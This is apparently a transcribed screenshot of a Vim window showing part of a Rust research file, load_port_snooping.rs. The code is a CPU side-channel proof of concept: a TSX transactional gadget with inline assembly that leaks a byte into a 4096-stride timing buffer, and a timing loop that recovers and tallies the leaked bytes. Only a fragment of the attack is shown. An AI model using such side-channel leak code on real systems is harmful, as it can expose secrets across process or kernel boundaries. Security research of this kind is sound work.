 1 2 3 4 5 6 7 8 9 []= load_port_snooping.rs (~/sushi_roll/kernel/src/cpu_research) - VIM
262 shl rax, 12    // Multiply the value in rax by 4096
263 and rax, 0xff000
264 mov rax, [rsi + rax]
265
266 xend
267
268 //int3
269 inc qword ptr [r15]
270
271 2:
272 //mfence
273
274 "# :: "{rdi}"(leak_source.as_ptr()),
275 "{rsi}"(timing_buffer.as_ptr()), "{r15}"(&mut aborts) :
276 "rax", "rbx", "rcx", "memory", "cc" :
277 "volatile", "intel");
278
279 let mut leaked_entries = 0;
280 for byte in 0..256 {
281 if time_access(timing_buffer.get_unchecked(byte * 4096)) < thresh {
282 leaked_bytes[leaked_entries] = byte as u8;
283 leaked_entries += 1;
284 }
285 }
286
287 let leaked_bytes = &leaked_bytes[..leaked_entries];
288 if leaked_bytes.len() > 0 {
289 for &byte in leaked_bytes.iter() {
290 leak_freqs[byte as usize] += 1;
291 }
292 //print!("{:x?}\n", leaked_bytes);
293 //time::sleep(100_000);
294 }
295
296 if cpu::rdtsc() > print_time {
297 print!("Fallthroughs {:10} / {:10} [{:8.4}]\n",
298 aborts, attempts, aborts as f64 / attempts as f64);
299 for (byte, &freq) in leak_freqs.iter().enumerate() {
300 if freq > 0 {
301 print!("Leaked {:#04x} | {:10} [{:8.6}]\n", byte, freq, freq as f64 / attempts as f64);
302 }
303 }
304 print_time = time::future(1_000_000);
305 }
306
307 //state.store(STATE_ACTIVITY_DONE, Ordering::SeqCst);
308 }
273,0-1 96%